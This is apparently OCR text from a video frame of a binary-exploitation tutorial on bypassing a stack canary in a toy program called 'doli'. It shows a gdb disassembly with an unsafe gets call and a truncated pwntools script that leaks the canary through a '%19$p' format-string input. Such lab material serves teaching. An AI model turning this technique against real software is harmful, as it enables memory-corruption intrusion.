 KALIPUNK | 1 | OVPN: offline - - IP: 10.0.2.15 | | ASLR : OFF | 10:03 AM |
0x00000000000011ed <+78>: mov rdi,rax
0x00000000000011f0 <+81>: mov eax,0x0
0x00000000000011f5 <+86>: call 0x1050 <printf@plt>
0x00000000000011fa <+91>: lea rdi,[rip+0xe5f] # 0x2060
0x0000000000001201 <+98>: mov eax,0x0
0x0000000000001206 <+103>: call 0x1050 <printf@plt>
0x000000000000120b <+108>: lea rax,[rbp-0x70]
0x000000000000120f <+112>: mov rdi,rax
0x0000000000001212 <+115>: mov eax,0x0
0x0000000000001217 <+120>: call 0x1060 <gets@plt>
0x000000000000121c <+125>: nop
0x000000000000121d <+126>: mov rax,QWORD PTR [rbp-0x8]
0x0000000000001221 <+130>: sub rax,QWORD PTR fs:0x28
0x000000000000122a <+139>: je 0x1231 <doli+146>
0x000000000000122c <+141>: call 0x1040 <__stack_chk_fail@plt>
0x0000000000001231 <+146>: leave
0x0000000000001232 <+147>: ret
End of assembler dump.
gdb-peda$ r
Starting program: /root/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Ret2win
-Bypass-Canary/doli
Enter your doli's name:
Here is your doli's number:
[ Doli (online) ]
Type your message:
[Inferior 1 (process 43291) exited normally]
Warning: not running
gdb-peda$
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%19$p')
8 canary = int((p.recv().decode().
9 log.success(f'canary: {hex(canar
10
11 payload = ''
Line 11, Column 12 Tab Size: 4 Python